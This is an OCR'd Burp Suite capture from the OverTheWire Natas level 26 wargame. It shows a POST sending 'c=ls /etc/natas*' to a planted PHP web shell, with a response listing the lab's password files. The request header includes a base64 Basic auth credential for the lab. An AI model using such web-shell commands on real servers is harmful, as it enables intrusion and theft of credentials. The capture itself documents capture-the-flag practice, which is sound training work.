 Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n ≡ Select extension...
1 POST
http://natas26.natas.labs.overthewire.org/img/ssss_ss
ss.php HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0V
A==
6 Origin: http://natas26.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
12 Referer:
http://natas26.natas.labs.overthewire.org/img/ssss_ss
ss.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utma=
176859643.941689401.1644976032.1646378139.1646616383.
10; __utmz=
176859643.1646616383.10.1.utmcsr=(direct)|utmccn=(dir
ect)|utmcmd=(none); PHPSESSID=
lbrma9kcphf70d36p2lffcfam3
16 Connection: close
17
18 c=ls /etc/natas*
Response
Pretty Raw Hex Render \n ≡ Select extension...
1 HTTP/1.1 200 OK
2 Content-Length: 307
3 Connection: keep-alive
4 Content-Type: text/html; charset=UTF-8
5 Date: Mon, 07 Mar 2022 08:13:20 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache/2.4.10 (Debian)
9 Vary: Accept-Encoding
10
11 /etc/natas_webpass:
12 natas0
13 natas1
14 natas10
15 natas11
16 natas12
17 natas13
18 natas14
19 natas15
20 natas16
21 natas17
22 natas18
23 natas19
24 natas2
25 natas20
26 natas21
27 natas22
28 natas23
29 natas24
30 natas25
31 natas26
32 natas27
33 natas28
34 natas29
35 natas3
36 natas30
37 natas31
38 natas32
39 natas33
40 natas34